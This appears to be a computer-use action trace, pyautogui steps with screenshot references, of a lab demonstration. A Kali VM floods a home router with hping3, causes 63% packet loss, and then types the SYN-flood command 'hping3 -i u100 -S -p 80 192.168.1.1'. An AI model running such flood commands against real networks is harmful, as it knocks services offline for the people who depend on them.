
pyautogui.write('ping google.com')

pyautogui.press('ctrl+c')

# - Switch to the Kali VM and stop hping3 with Ctrl+C, revealing 63% packet loss statistics
pyautogui.click(513, 6)

pyautogui.click(533, 20)

pyautogui.press('ctrl+c')

pyautogui.doubleClick(509, 313)

# - Disconnect and reconnect the wired p8p1 connection, then retry the router page
pyautogui.click(861, 48)

pyautogui.click(861, 48)

pyautogui.click(362, 353)

# - Cancel the router's Authentication Required prompt and return to the Kali VM
pyautogui.click(465, 266)

pyautogui.click(509, 6)

pyautogui.click(536, 20)

# - Enter 'hping3 -i u100 -S -p 80 192.168.1.1' at the root prompt without running it
pyautogui.write('hping3 -i u100 -S -p 80 192.168.1.1')
